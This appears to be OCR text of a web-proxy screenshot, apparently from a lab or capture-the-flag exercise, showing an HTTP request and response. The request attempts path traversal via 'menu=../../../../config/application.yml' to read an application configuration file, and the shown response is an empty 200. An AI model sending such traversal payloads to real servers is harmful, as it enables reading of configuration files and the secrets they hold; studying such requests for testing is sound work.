 winter.html original × winter.html testing × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /specials?menu=../../../../../../../../../../config/application.yml HTTP/1.1
2 Host: asio
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://asio/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Content-Type: text/html;charset=UTF-8
9 Content-Length: 0
10 Date: Thu, 02 Jan 2025 22:37:45 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13
14